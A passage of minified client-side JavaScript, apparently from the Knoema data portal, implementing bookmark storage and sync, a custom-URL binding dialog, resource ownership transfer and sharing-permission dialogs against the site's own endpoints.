r=this,i=this.getOldGadgetBin(),t,u,e,f;if(i&&i.Content&&i.Content.length!==0||(i=null),t=this.getPublicUserData(),t&&t.content&&t.content.length!==0||(t=null),t||i){if(t)for(u=0,e=t.content;u<e.length;u++)f=e[u],f.details=f.details||JSON.stringify(f.detailsParsed);n.Utils.postJson("/resource/PinContent",{oldContent:i&&_.map(i.Content,function(n){return JSON.stringify(n)}),content:t},function(n){(n.oldRepository||n.userKey===0||(r.deleteOldGadgetBin(),r.deletePublicUserData()),r.updateLocalFavorites(n),r.$gadgetsContainer.length)&&r.updateGadgetBinIcon()})}},i.refreshContent=function(n){var t=this;this.sendRequestAndUpdate("/resource/favorites",this.getFavoritesData(),null,function(i){t.updateLocalFavorites(i);t.updateGadgetBinIcon();$.isFunction(n)&&n()})},i.initContent=function(){var r=this,t,i;if(this.oldRepository=n.Utils.isEqual($("#old-gadgetbin-repository").val(),"True"),(!this.isPublicUser()||this.oldRepository)&&this.updateContent(),t=this.getFavoritesData(),this.$gadgetsContainer.length===0){var f=!n.Utils.isEqual($("#hasFavorites").val(),"True"),u="/sys/login/",e=window.location.pathname.substring(0,u.length)!==u&&!this.isPublicUser()&&(!t||!t.content||f!==(t.content.length===0));e&&this.refreshContent();return}this.initMode();this.isPublicUser()?(t.hasNew=!1,this.updateLocalFavorites(t)):this.$gadgetsContainer.busy(this.sendRequestAndUpdate("/resource/favorites",t,null,function(n){n.hasNew=!1;r.updateLocalFavorites(n);r.updateGadgetBinIcon()}));i=$("#tooltip-holder");i.length||(i=$("<div>",{id:"tooltip-holder"}).appendTo($("body")));$(".export-data-info").each(function(n,t){$(t).tooltip({container:i,html:!0,placement:function(){return $(window).width()-$(t).offset().left>200?"right":"left"}})})},i.sendRequestAndUpdate=function(n,t,i,r,u){var f=this;return u===void 0&&(u="GET"),$.ajax({url:n,headers:t&&{"If-None-Match":t.hash},data:i&&JSON.stringify(i),type:u,contentType:"application/json",complete:function(n,i){var u;if(i==="success")try{u=JSON.parse(n.responseText);u.error?u=null:f.userKey=u.userKey}catch(e){window.location.href="/sys/login/?returnUrl="+encodeURI(window.location.pathname);return}$.isFunction(r)&&((i==="notmodified"||!u||typeof u.content=="undefined"||t&&t.content.length>0&&u.oldRepository)&&(u=t),r(u))}})},i.updateLocalFavorites=function(n){for(var u,r,t=0,i=n.content;t<i.length;t++)u=i[t],this.parsePinnedItem(u);r=this.getFavoritesData();r&&(this.hasNewFavorites=r.hasNew||!1);this.oldRepository=n.oldRepository||!1;n=$.extend({hasNew:this.hasNewFavorites},n);this.saveFavoritesLocal(n)},i.initMode=function(){var n=this.getVizItems().length>0||this.getDataItems().length===0;window.location.hash&&(window.location.hash==="#data"&&this.getDataItems().length&&(n=!1),window.location.hash==="#visualizations"&&this.getVizItems().length&&(n=!0));this.showVisualizations=n},i.init=function(){$("#userKey").val();var n=$("#userKey");this.userKey=n.length>0&&parseInt(n.val(),10)||0;this.bindCommonEvents();this.initContent();this.updateGadgetBinIcon()},i.isPublicUser=function(){return this.userKey===0},i.usePublicData=function(){return this.isPublicUser()||this.oldRepository},i.bindCommonEvents=function(){var n=this;$("body").on("addToGadgetBin.gadget",function(t,i){n.addGadget(i)});$("body").on("click","a#gadget-bin-img",function(){return window.open("/user/fav","_blank"),!1});$("body").on("showGadgetBinPopupForAnonymousUser",function(n,t,i){$("#gadgetbin-popup").remove();EventTracker.track("Favorites - Add",{Content:i,Result:"Regwall"});var u=$("<div>"),r;switch(i){case"Dataset":r=$.R("~/Js/Shared/gadgetbin.js","Bookmark this dataset");break;case"Page":r=$.R("~/Js/Shared/gadgetbin.js","Bookmark this page");break;case"Timeseries":case"TimeSeries":r=$.R("~/Js/Shared/gadgetbin.js","Bookmark this timeseries");break;case"Visualization":r=$.R("~/Js/Shared/gadgetbin.js","Bookmark this visualization")}u.attr("title",r);$.tmpl("Tmpl-gadgetbin-anonymous-user-popup",{content:i}).appendTo(u);u.knDialog({position:"center",resizable:!1,modal:!0,draggable:!0,width:420,buttons:[{text:$.R("~/Js/Shared/gadgetbin.js","Sign up free"),click:function(){return EventTracker.track("Sign Up - Initiate",{Source:"Favorites"}),window.location.href=t.attr("href")&&t.attr("href")!=="#"?t.attr("href"):"/sys/login/signup/?returnUrl="+encodeURIComponent(window.location.pathname+window.location.search),$(this).dialog("close"),!1}},"cancel"]})})},i.updateGadgetBinIcon=function(){var n=this.getFavoritesData(),t=n&&n.content.length>0,i=t?$("#gadget-bin-img").hasClass("sidebar-menu-item")?"block":"inline-block":"none";$("#gadget-bin-img").css("display",i).toggleClass("new-items",n.hasNew)},i.getVizualizations=function(){var n=this;return this.getAllGadgets().filter(function(t){return n.isVisualization(t)||n.isGadgetWithTimeseries(t)})},i.getTimeseries=function(){var n=this;return this.getAllGadgets().filter(function(t){return!n.isVisualization(t)||n.isGadgetWithTimeseries(t)})},i.getDocsContent=function(){return this.getFavoritesData().content.filter(function(n){return n.type?n.type==="Document":!1})},i.getPagesContent=function(){return this.getFavoritesData().content.filter(function(n){return(n.type?["Page","Presentation","GeoPlayground"].indexOf(n.type)!==-1:!1)&&!n.detailsType})},i.getVisualContent=function(){return this.getFavoritesData().content.filter(function(n){return n.detailsType?n.detailsType==="Gadget"&&n.detailsParsed:!1})},i.getVizItems=function(){var n=this,t=this.getFavoritesData();return t.content.filter(function(t){return n.isVisItem(t)})},i.getDataItems=function(){var n=this,t=this.getFavoritesData();return t.content.filter(function(t){return n.isDataItem(t)})},i.getPublicUserData=function(){return this.getFavoritesData("favorites-public")},i.getOldGadgetBin=function(){return Modernizr.localstorage?$.parseJSON(localStorage.getItem("Presentation")):null},i.deleteOldGadgetBin=function(){Modernizr.localstorage&&localStorage.removeItem("Presentation")},i.deletePublicUserData=function(){Modernizr.localstorage&&localStorage.removeItem("favorites-public")},i.getAllGadgets=function(){var n=this.getFavoritesData();return _.map(n.content.filter(function(n){return n.detailsParsed&&(n.detailsType==="GadgetWithTimeseries"||n.detailsType==="Gadget"||n.detailsType==="Timeseries")}),function(n){return n.detailsParsed})},i.getStorageId=function(){return"favorites-"+this.userKey},i.getFavoritesData=function(n){var r,t,i,u,f;if(n===void 0&&(n=null),Modernizr.localstorage&&(r=localStorage.getItem(n||this.getStorageId()),r&&(t=JSON.parse(r),!$.isEmptyObject(t)&&t.content))){for(i=0,u=t.content;i<u.length;i++)f=u[i],this.parsePinnedItem(f);return t}return{content:[]}},i.saveFavoritesLocal=function(n){var u,r,f,e,i,o,s;if(Modernizr.localstorage){if(u=!0,n.hash||n.content.length>0||n.hasNew){for(r=0,f=n.content;r<f.length;r++)e=f[r],e.detailsParsed&&delete e.details;if(n.operation){i=this.getFavoritesData();switch(n.operation){case t.Add:for(o in n.content)s=n.content[o],i.content=i.content.filter(function(t){return n.content.filter(function(n){return t.resourceId===n.resourceId&&t.gadgetId===n.gadgetId}).length===0}),i.content.unshift(s);break;case t.Remove:i.content=i.content.filter(function(t){return n.content.filter(function(n){return t.resourceId===n.resourceId&&t.gadgetId===n.gadgetId}).length===0});break;default:throw new TypeError("Invalid operation");}i.hash="";n=i}u=localStorage.trySetItem(this.getStorageId(),JSON.stringify(n))}else localStorage.removeItem(this.getStorageId());return this.updateGadgetBinIcon(),u}},i.getResourceId=function(n){return this.isVisualization(n)&&n.pageId!=="search"&&n.pageId!=="dsviewer"&&n.pageId!=="atlas"?n.pageId:n.dataDescriptor.Dataset||n.dataDescriptor.Datasets[0]},i.isPublicPinnedResource=function(n){var i=this,t;return!this.isPublicUser()||!n?!1:(t=this.getPublicUserData(),_.findIndex(t.content,function(t){return t.resourceId===n&&i.isResource(t)})>=0)},i.pinResource=function(t,i){var r=this;return this.isPublicUser()?n.Utils.postJson("/resource/FavoritesInfo",{id:t},function(n){r.addFavorites(n);$.isFunction(i)&&i()}):this.sendRequestAndUpdate("/resource/PinFavorite",null,{id:t},function(n){if(r.oldRepository){var u=r.findSameItem(n.content,{resourceId:t,gadgetId:null});u>=0&&r.addFavorites(n.content[u]);$.isFunction(i)&&i();return}n.hasNew=!0;r.updateLocalFavorites(n);$.isFunction(i)&&i()},"POST")},i.unpinResource=function(n,t){var i=this;return this.isPublicUser()?(this.removeFavorites({resourceId:n}),$.isFunction(t)&&t(),$.Deferred().resolve().promise()):this.sendRequestAndUpdate("/resource/UnpinFavorite",null,{id:n},function(r){if(i.oldRepository){i.removeFavorites({resourceId:n});$.isFunction(t)&&t();return}i.updateLocalFavorites(r);$.isFunction(t)&&t()},"POST")},i.findSameItem=function(n,t){for(var r,i=0;i<n.length;i++)if(r=n[i],r.resourceId===t.resourceId&&r.gadgetId===t.gadgetId)return i;return-1},i.addFavorites=function(t){var u=this,i=this.getFavoritesData(),r=i.content,f=this.findSameItem(r,t),e=!1,o;return(f>=0&&(n.Utils.isEqual(r[f],t)?e=!0:r.splice(f,1)),t.detailsType&&!t.type&&(t.type=t.detailsType==="Gadget"?"Page":"Dataset"),!e)?(r.unshift(t),i.content=r,this.$gadgetsContainer.length===0&&(i.hasNew=!0),delete i.hash,o=this.saveFavoritesLocal(i),!t.owner&&this.isPublicUser()&&n.Utils.postJson("/resource/FavoritesInfo",{id:t.resourceId,gadgetId:t.gadgetId,details:t.detailsParsed?JSON.stringify(t.detailsParsed):t.details,detailsType:t.detailsType},function(n){u.parsePinnedItem(n);u.addFavorites(n)}),this.isPublicUser()||this.sendRequestAndUpdate("/resource/PinFavorite",i,{id:t.resourceId,gadgetId:t.gadgetId,details:t.detailsParsed?JSON.stringify(t.detailsParsed):t.details,detailsType:t.detailsType},function(n){u.updateLocalFavorites(n)},"POST"),o):!0},i.getGadgetType=function(n){return this.isGadgetWithTimeseries(n)?"GadgetWithTimeseries":this.isVisualization(n)?"Gadget":"Timeseries"},i.addGadget=function(t){var r={resourceId:this.getResourceId(t),gadgetId:t.gadgetId,details:JSON.stringify(t),detailsParsed:t,detailsType:this.getGadgetType(t)},u=this.addFavorites(r);u||$(n.Utils.buildHTML("div",$.R("~/Js/Shared/gadgetbin.js","There is not enough space to store a gadget in Bookmarks."),{"class":"warning-dlg",title:$.R("~/Js/Shared/gadgetbin.js","Warning")})).knDialog({resizable:!1,modal:!0,width:410,buttons:[{text:$.R("~/Js/Shared/gadgetbin.js","Clear Gadgets"),click:function(){for(var u,f,e,o=i.getFavoritesData(),s=o.content.filter(function(n){return!i.isResource(n)&&(n.detailsType==="Gadget"||n.detailsType==="GadgetWithTimeseries")}),n=0,t=s;n<t.length;n++)u=t[n],i.removeFavorites(u);return localStorage.removeItem("gadgetbin-thumbnails"),f=Object.keys(localStorage),e=i.getStorageId(),f.filter(function(n){return n.indexOf("favorites-")!==-1&&n!==e}).forEach(function(n){localStorage.removeItem(n)}),i.addFavorites(r),$(this).dialog("close"),!1}},"cancel"]})},i.removeFavorites=function(n){var f=this,t=this.getFavoritesData(),i=t.content,r=this.findSameItem(i,n),u;return r>=0&&(u=i[r],i.splice(r,1),t.content=i,delete t.hash,this.saveFavoritesLocal(t),this.isPublicUser()||this.sendRequestAndUpdate("/resource/UnpinFavorite",t,{id:u.resourceId,gadgetId:u.gadgetId},function(n){f.updateLocalFavorites(n)},"POST")),r>=0},i.removeBatchFavorites=function(n){for(var i,f,h=this,t=this.getFavoritesData(),r=t.content,e=[],o=!1,u=0,s=n;u<s.length;u++)i=s[u],f=this.findSameItem(r,i),f>=0&&(r.splice(f,1),e.push({resourceId:i.resourceId,gadgetId:i.gadgetId}),o=!0);o&&(t.content=r,delete t.hash,this.saveFavoritesLocal(t));this.isPublicUser()||this.sendRequestAndUpdate("/resource/unpinBookmarks",t,e,function(n){h.updateLocalFavorites(n)},"POST")},i.removeTimeseriesParts=function(n,t,i){for(var o,u=n.content[t],r=u.detailsParsed,s=function(n){var t=_.findIndex(r.timeseriesList,function(t){return t.gadgetId===n.gadgetId}),i;if(t<0)return"continue";i=r.timeseriesList[t];r.timeseriesList.splice(t,1);h.$gadgetsContainer.find("[data-id="+i.gadgetId+"][data-page-id="+r.pageId+"]").remove()},h=this,f=0,e=i;f<e.length;f++)o=e[f],s(o);r.timeseriesList.length===0?this.removeFavorites(u):this.addFavorites(u)},i.removeGadget=function(n){this.removeFavorites({resourceId:this.getResourceId(n),gadgetId:n.gadgetId})},i.showGadgetAddedPopup=function(t,i,r){var u,e,f,s,o,v,y,h;if($(".tooltip-popup").remove(),r||(r=i?"visualization":"visualization and timeseries have"),r.indexOf(" have")===-1&&(r+=" has"),e=$.tmpl("Tmpl-gadgetbin-popup",{vizSection:i,detailsType:r}),f=t.offset(),n.Utils.aria.callStatus($.R("~/Js/Shared/gadgetbin.js","The "+r+" been added to Bookmarks")),t.parents(".panel-with-buttons-icons").length>0)u=e.appendTo($("#page-actions")),o=f.left-$("#page-actions").offset().left+$(".panel-with-buttons-icons #page-pin").outerWidth()/2-$("#gadgetbin-popup").outerWidth()/2,u.css("left",o);else if(t.parents("#buttons-container").length>0||t.parents(".buttons-container").length>0)s=t.parents("#buttons-container").length>0?t.parents("#buttons-container"):t.parents(".buttons-container"),s.css("position","relative"),u=e.appendTo(s),o=f.left-s.offset().left+t.outerWidth()/2-$("#gadgetbin-popup").outerWidth()/2,u.css("left",o),u.css("top",55);else if(t.parents(".gadget-menu-body").length>0){var c="right",l="left",a=10;n.Utils.isRtl()&&(c="left",l="right",a*=-1);v=$("body");y=t.parents(".gadget_actions, #gadget-menu-btn");u=e.appendTo(v);u.position({my:c+" center",at:l+" center",of:y,collision:"none",offset:"-"+a+"px 0"});u.addClass("triangle-right")}else t.parents("#page-header").length>0||t.parents(".search-result-item").length>0||t.parents(".geo-playground").length>0||t.parents(".search-timeseries").length>0?(u=e.appendTo($("body")),u.addClass("triangle-left"),h=u.find("em, i").outerHeight(),u.css("top",f.top+(h-$("#gadgetbin-popup").outerHeight())/2),u.find("em").css("top",($("#gadgetbin-popup").outerHeight()-h)/2-1),n.Utils.isRtl()?(u.css("left",f.left-$("#gadgetbin-popup").outerWidth()-10),u.css("right","auto")):u.css("left",f.left+35)):t.parents("#action-bar").length>0?(u=e.appendTo($("body")),f=$(".add-to-gb em").offset(),u.addClass("triangle-bottom"),u.css("top",f.top-$("#gadgetbin-popup").outerHeight()-12),u.css("left",f.left-$("#gadgetbin-popup").outerWidth()/2+6)):t.parents(".result-title-with-arrow").length>0||t.parents(".dataset-item-actions").length>0?(u=e.appendTo($("body")),u.addClass("triangle-left"),u.css("top",f.top-$("#gadgetbin-popup").outerHeight()/2+10),n.Utils.isRtl()?(u.css("left",f.left-$("#gadgetbin-popup").outerWidth()-10),u.css("right","auto")):u.css("left",f.left+30)):(u=e.appendTo(t),u.css("top",t.outerHeight()+2),u.css("right",0),u.addClass("triangle-none"));u&&setTimeout(function(){u.fadeOut(300,function(){u.remove()})},3e3)},i.displayAddingAnimation=function(n,t){var i=n.find("img");i.length===0&&(n.append("<img>"),i=n.find("img"));n.addClass("adding");i.show();i.prop("src","/Img/v6/add-favorities.gif?v=1");setTimeout(function(){i.prop("src",null);i.hide();n.removeClass("adding");$.isFunction(t)&&t()},0)},i.checkGadgetInGadgetBin=function(n,t,i){var u=n.find(".add-to-gadgetbin"),r=this.getFavoritesData();r&&r.content.length&&u.toggleClass("added",Boolean(_.find(r.content,function(n){return n.gadgetId===t&&n.detailsParsed.pageId===i})))},i.checkResourceInGadgetBin=function(n,t){var r=n.find(".add-to-gadgetbin"),i=this.getFavoritesData();i&&i.content.length&&r.toggleClass("added",Boolean(_.find(i.content,function(n){return n.resourceId===t})))},i.findInFavorites=function(n,t){var i=this.getFavoritesData(),r=this.findSameItem(i.content,{resourceId:n,gadgetId:t});return r>=0?i.content[r]:null},i.getThumbnail=function(n,t){var i=Modernizr.localstorage?$.parseJSON(localStorage.getItem("gadgetbin-thumbnails")):null;return i?i[n+"-"+t]:null},i.setThumbnail=function(n,t,i){var r=$.parseJSON(localStorage.getItem("gadgetbin-thumbnails"))||{};i?r[n+"-"+t]=i:delete r[n+"-"+t];$.isEmptyObject(r)?localStorage.removeItem("gadgetbin-thumbnails"):localStorage.setItem("gadgetbin-thumbnails",JSON.stringify(r))},i.$gadgetsContainer=$("#bookmarks__container"),i.gadgetHosts={},i}();n.GadgetBin=i}(Knoema||(Knoema={}));$("a#page-bind").click(function(){var n,t;return n&&clearInterval(n),t=$("div#bind-dialog").knDialog({resizable:!0,modal:!0,width:420,minWidth:360,minHeight:310,buttons:[{text:"Apply",click:function(){var t=$(this),i=t.find("form");$("div#bind-dialog").trigger("checkUrl",[function(r){r&&$.post(i.attr("action"),i.serialize(),function(i){if(i=="wrong-url"){$("div#bind-dialog div.form .warnings span").hide();$("div#bind-dialog div.form span#url-wrong").show();return}if(i=="not-allowed-url"){$("div#bind-dialog div.form .warnings span").hide();$("div#bind-dialog div.form span#url-cant-be-used").show();return}if(i=="unavailable-url"){$("div#bind-dialog div.form .warnings span").hide();$("div#bind-dialog div.form span#url-unavailable").show();return}n&&clearInterval(n);$("div#bind-dialog div.form input#url-old-value").val("");t.dialog("close")})}])}},{text:"Cancel","class":"cancel-button",click:function(){$("div#bind-dialog div.form input#url-old-value").val("");$(this).dialog("close")}}],resize:function(){$("#Url").width($("#url-text").width()-$("#default-text").outerWidth(!0)-4)}}),$("div#page-body").busy($.get($(this).attr("href")+"?__rnd="+Math.random(),function(i){t.html(i);$("div#bind-dialog div.form input#url-old-value").val($("div#bind-dialog div.form input#Url").val());$("#Url").width($("#url-text").width()-$("#default-text").outerWidth(!0)-4);n=setInterval(function(){$("div#bind-dialog").trigger("checkUrl")},1e3)})),!1});$("body").on("keydown","div#bind-dialog div.form input#Url",function(n){if(n.keyCode===13)return!1});$("body").on("postCheck","div#bind-dialog",function(n,t,i){if(t=="")return($("div#bind-dialog div.form .warnings span").hide(),i)?i(!0):void 0;$.post("/resource/checkbindurl",{url:t,__rnd:Math.random()},function(n){var t=n&&!0;if(t){if(i)return i(t);$("div#bind-dialog div.form .warnings span").hide();$("div#bind-dialog div.form span#url-available").show()}else $("div#bind-dialog div.form .warnings span").hide(),$("div#bind-dialog div.form span#url-unavailable").show()})});$("body").on("checkUrl","div#bind-dialog",function(n,t){var i=$("div#bind-dialog div.form input#Url").val().toLowerCase(),r=$("div#bind-dialog div.form input#url-old-value").val(),u;if(i=$.trim(i),t==undefined){if(i==r)return;$("div#bind-dialog div.form input#url-old-value").val(i)}if(i!=""&&i!=r&&(u=/^((about|dev|help|legal|admin|atlas|market):|([a-z0-9]+[\/\-_]))*[a-z0-9]+$/,!u.test(i))){$("div#bind-dialog div.form .warnings span").hide();$("div#bind-dialog div.form span#url-wrong").show();return}$("div#bind-dialog").trigger("postCheck",[i,t])});(function(n){var t=function(){function t(){}return t.changeOwnerDialog=function(){if(t.fnChangeOwnerDialog)return t.fnChangeOwnerDialog;$("body").on({click:function(){$(this).closest("div.resource-new-owner.user-item").hide().find("div.container").empty().end().parent().find("input#find-new-owner").val("").trigger("focusout").end().find("div.find-new-owner").show();$("div#change-owner-dialog div.resource-new-owner").data("user-key","")}},"div#change-owner-dialog a.back");$("body").on("validateEmails",function(t,i,r,u){var a=u==="share",e=n.Utils.validateEmails(i),f,s,h;if(a){var o="",c=[],l=!0;for(f=0;f<e.length;f++)e[f].valid?o+=e[f].email:(o+='<span class="err">'+e[f].email+"<\/span>",l=!1),f<e.length-1&&(o+=", "),c.push(e[f].email);s=$("div#share-eml div#friends");h=$("div#share-eml div.prompt");l?(s.addClass("empty").text(s.data("title")),h.empty(),r(c)):(s.html(o),h.text($.R("~/Js/Shared/resource.change-owner.js","Some emails above are invalid. Please correct them to proceed.")))}else e.some(function(n){return!n.valid})&&r();return!1});$(document).on({click:function(){var u=$(this),i=u.siblings("div.error-message"),r=u.siblings("#find-new-owner").val(),t;if(r){if(n.Utils.strEquals($.trim(r),$.trim(u.closest("div#change-resource-owner").find("div.resource-old-owner.user-item div.user-item-email").text())))return i.text($.R("~/Js/Shared/resource.change-owner.js","User with email above is current owner.","~/Js/Shared/resource.share.js")).show(),!1;$("body").trigger("validateEmails",[r,function(){i.text($.R("~/Js/Shared/resource.change-owner.js","Email address above is invalid or empty. Please correct it to continue.","~/Js/Shared/resource.share.js")).show()},"change owner"]);i.text()||(t=u.closest("div.resource-new-owner"),t.busy($.ajax({url:n.Utils.apiUrl("/api/1.0/user?email="+$.trim(r)),dataType:"json",success:function(n){n&&(n.email=r,t.data("user-key",n.key),t.find("div.find-new-owner").hide(),t.find("div.container").append($.tmpl("Tmpl-change-resource-owner-user",n)),t.find("div.resource-new-owner").show())},error:function(n){return n.status===404?i.text($.R("~/Js/Shared/resource.change-owner.js","User with such email is not found.","~/Js/Shared/resource.share.js")).show():i.text(n.statusText).show(),$("div.loading","#change-owner-dialog").remove(),!1},suppressAjaxError:!0})))}return!1}},"div#change-owner-dialog input#find-new-owner + button");return t.fnChangeOwnerDialog=function(){var t=$.tmpl("Tmpl-change-owner-dialog").appendTo("body").knDialog({resizable:!1,modal:!0,width:620,buttons:[{text:$.R("~/Js/Shared/resource.change-owner.js","OK"),click:function(){var n=$(this),i=n.find("div.resource-new-owner").data("user-key");i?$(t).busy($.ajax({url:"/resource/transferownership",type:"POST",data:{id:$("input#Id").val(),userKey:i},dataType:"json",success:function(){n.dialog("close");location.reload()},error:function(t){return t.status===400&&(n.find("div.error-message").text(t.statusText).show(),n.find("div.loading").remove(),n.find("a.back").click()),!1},suppressAjaxError:!0})):n.dialog("close")}},"cancel"]});$("div#page-body").busy($.ajax({url:n.Utils.apiUrl("/api/1.0/resource/"+$("input#Id").val()),dataType:"json",success:function(n){t.empty();$.tmpl("Tmpl-change-resource-owner",{oldOwner:n.owner}).find("button").button().end().appendTo(t);$("div#change-owner-dialog").dialog("option","position","center").find("div.error-message").hide();"placeholder"in document.createElement("input")||$.defaultText({context:"#change-resource-owner"})}}));t.on("keydown",function(n){if(n.keyCode===13)return $(n.currentTarget).find("input#find-new-owner").trigger("focusout"),$("div#change-owner-dialog input#find-new-owner + button").click(),!1});return!1},t.fnChangeOwnerDialog},t.fnChangeOwnerDialog=null,t}();n.Dialogs=t})(Knoema||(Knoema={}));levelAccess=levelAccess;sendNotification=sendNotification,function(){function v(n){var r=n.data("key"),u=i.filter(function(n){return n.Key===r}),t=null;u.length>0?(t=u[0],t.Level=n.find("span.active").data("level")):(t={Id:n.data("id"),Key:r,Level:n.find("span.active").data("level"),Provider:n.data("provider"),Name:n.find("b.name").text()},i.push(t))}function h(){var t=$("#sharing-dialog"),r=Knoema.Utils.buildUrl("/resource/ShareViaUserList",{id:$("input#Id").val(),filter:$(".filter-textarea.user-filter input").val()}),n=t.find("#reg-users");n.busy(Knoema.Utils.loadView(r,n,function(){var u=$("div#share-userlist ul"),n,t,r;for(n in i)t=i[n],r=u.find("li[data-key="+t.Key+"]"),r.addClass("selected")}))}function y(n,t){var u=n[0],i=n[1],f=$(u+" input[name=access-level-select]:checked").val(),r=$.tmpl(i.name,t,{provider:i.provider});r.find("span[data-level='"+f+"']").addClass("active");r.appendTo($("div#fb-granted-people ul"));c()}function f(){var n=function(){$("#back-button").click()};switch(u){case"share-community":case"share-eml":p(n);break;case"share-userlist":w(n)}}function c(){var n=[];$("div#fb-granted-people ul li").each(function(t,i){var r=$(i);r.find("span.active").length>0&&n.push({id:r.data("id"),key:r.data("key"),level:r.find("span.active").data("level"),provider:r.data("provider"),note:r.data("note"),name:r.find("b.name").text(),registered:r.hasClass("registered-user")})});$("div#sharing-dialog form input#Shares").val(JSON.stringify(n))}function p(n){var t,i,r;return $("div#share-eml div#friends").hasClass("empty")?!1:(t={},t.name="Tmpl-share-resource-people-item",t.provider="internal",i=$("div#share-eml div#friends").text(),r=$("div#share-eml #note").val(),$("body").trigger("validateEmails",[i,function(i){for(var f=[],o=$("div#fb-granted-people ul"),e=!1,u=0;u<i.length;u++)o.find("li[data-id='"+i[u]+"']").length==0&&(f.push({Id:i[u],Note:r}),e=!0);e&&$("div.form div.collapsing").show();y(["div#share-eml",t],f);n()},"share"]),!1)}function w(n){var u,f,e,o,t,r;if(i.length===0)return!1;u=[];f=!1;$("div#fb-granted-people ul li").each(function(n,t){u.push($(t).data("key"))});e=$("div#share-userlist #note").val();for(o in i)(t=i[o],$.inArray(t.Key,u)>-1)||(t.Note=e,r=$.tmpl("Tmpl-share-resource-people-item",t,{provider:t.Provider.toLowerCase()}),r.find("span[data-level='"+t.Level+"']").addClass("active"),r.addClass("registered-user"),r.appendTo($("div#fb-granted-people ul")),f=!0);return $("#sharing-dialog").data("populateUserList",!1),f&&$("div.form div.collapsing").show(),c(),n(),!1}function l(n){t=n;$("#share-userlist div.notification input[type='checkbox']").prop("checked",t);$("div#share-eml div.notification input[type='checkbox']").prop("checked",t);t?($("#share-eml #note").show(),$("#share-userlist #note").show()):($("#share-eml #note").hide(),$("#share-userlist #note").hide())}var e="Friends",u="",t=!1,i=[],o=$("#page-sharing"),n=o.find(".dropdown-box"),r=o.find(".sharing-status"),s,a;o.dropdown({align:"end",hideAfterClickSelector:"button"});n.find(".public").click(function(){var t=$(this);$.post(n.data("href"),{IsPublic:!0,Id:$("input#Id").val()},function(){n.find(".active").removeClass("active");t.addClass("active");r.attr("title",$.R("~/Js/Shared/resource.share.js","Public")).removeClass("friends private metadata").addClass("public").attr("aria-label",$.R("~/Js/Shared/resource.share.js","Sharing status")+": "+$.R("~/Js/Shared/resource.share.js","Public"));$(document).trigger("setSocialBarEvent",!1);$(document).trigger("resourceSharedWithPublicAccess")})});n.find(".private, .metadata").click(function(){function i(){$.post(n.data("href"),{IsPublic:!1,Id:$("input#Id").val(),MetadataOnly:u},function(i){n.find(".active").removeClass("active");i=="FriendsOnly"?(r.attr("title",$.R("~/Js/Shared/resource.share.js","Friends")).removeClass("public private metadata").addClass("friends").attr("aria-label",$.R("~/Js/Shared/resource.share.js","Sharing status")+": "+$.R("~/Js/Shared/resource.share.js","Friends")),t.addClass("active"),$(document).trigger("resourceSharedWithPublicAccess")):i=="Private"?(r.attr("title",$.R("~/Js/Shared/resource.share.js","Private")).removeClass("public friends metadata").addClass("private").attr("aria-label",$.R("~/Js/Shared/resource.share.js","Sharing status")+": "+$.R("~/Js/Shared/resource.share.js","Private")),t.addClass("active"),$("div#private-dataset-warning-message").remove()):i=="MetadataOnly"&&(r.attr("title",$.R("~/Js/Shared/resource.share.js","Metadata Only")).removeClass("public friends private").addClass("metadata").attr("aria-label",$.R("~/Js/Shared/resource.share.js","Sharing status")+": "+$.R("~/Js/Shared/resource.share.js","Metadata Only")),t.addClass("active"),$("div#private-dataset-warning-message").remove());$(document).trigger("setSocialBarEvent",!0)})}var t=$(this),u=t.hasClass("metadata");$("input[name=ResourceType]").val()=="Dataset"?$.get("/products/professional/sharePrivately",function(n){n?i():(gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),EventTracker.trackPremium("Premium - Initiate",{Source:"Share Resource","Resource Id":$("input#Id").val(),"Resource Title":$("input#Title").val()},function(){document.location.href="/products/professional/get?returnUrl="+encodeURIComponent(Knoema.Utils.buildUrl(location.pathname+location.search,{action:"privatedataset"}))},!0))}):i()});n.find(".sh-options").click(function(){var f,o,u;return EventTracker.track("Share Dialog"),i=[],f=$("#sharing-dialog, #sharing-dialog-template"),f.attr("id","sharing-dialog-template"),o=f.clone(),o.attr("id","sharing-dialog"),o.insertAfter(f),$("#sharing-dialog").data("populateUserList",!0),e="",t=!0,$("div.sharing-div").hide(),u=$("div#sharing-dialog").knDialog({resizable:!1,modal:!0,width:620,buttons:[{id:"add-users-button",text:$.R("~/Js/Shared/resource.share.js","Add"),"class":"right-button hide",click:function(){}},{id:"back-button",text:$.R("~/Js/Shared/resource.share.js","Back"),"class":"cancel-button right-button hide",click:function(){return $("div#share-userlist ul li.selected").length!=0&&$("#sharing-dialog").data("populateUserList",!1),$("#share-community .filter").val(""),$("div#share-community li").show(),$("#add-users-button").addClass("hide"),$("#back-button").addClass("hide"),$("#apply-share-settings, #cancel-button").toggle(),$("html").prop("dir")=="rtl"?$("div#slider").animate({right:"0"},500,"swing"):$("div#slider").animate({left:"0"},500,"swing"),!1}},{id:"apply-share-settings",text:$.R("~/Js/Shared/resource.share.js","Apply"),"class":"right-button",click:function(){var f=$(this),i;$("#sharing-dialog").data("populateUserList",!0);t=!1;i=u.find("form");$("div#sharing-dialog").trigger("applyUnsavedChanges",function(){$("#apply-share-settings").spinbutton("start",$.R("~/Js/Shared/resource.share.js","Applying"));$.post(i.attr("action"),i.serialize(),function(t){f.dialog("close");var u=Boolean(i.find("#Shares").val()),e={"Share to People":u,"Share to Communities":Boolean(i.find("#SharesCommunities").val())};u&&(e.Notify=i.find("#SendEmailNotification").prop("checked"));EventTracker.track("Share",e);$("div#private-dataset-warning-message").remove();switch(t){case"Public":r.attr("title",$.R("~/Js/Shared/resource.share.js","Public")).removeClass("friends private");$(document).trigger("resourceSharedWithPublicAccess");break;case"FriendsOnly":r.attr("title",$.R("~/Js/Shared/resource.share.js","Friends")).removeClass("public private").addClass("friends");n.find(".private").removeClass("active");$(document).trigger("resourceSharedWithPublicAccess");break;case"Private":r.attr("title",$.R("~/Js/Shared/resource.share.js","Private")).removeClass("public friends").addClass("private");n.find(".active").removeClass("active");n.find(".private").addClass("active")}gaTracker.Share($("input#Title").val(),t,$("input#Id").val())})})}},{id:"cancel-button",text:$.R("~/Js/Shared/resource.share.js","Cancel"),"class":"cancel-button right-button",click:function(){$("#sharing-dialog").data("populateUserList",!0);t=!1;$(this).dialog("close")}}]}),u.html($.R("~/Js/Shared/resource.share.js","Loading...")),$("div#page-body").busy($.get(n.data("href")+"?id="+$("input#Id").val()+"&rnd="+Math.random().toString(),function(n){u.html("");var t=$(n);t.find("div.collapsing 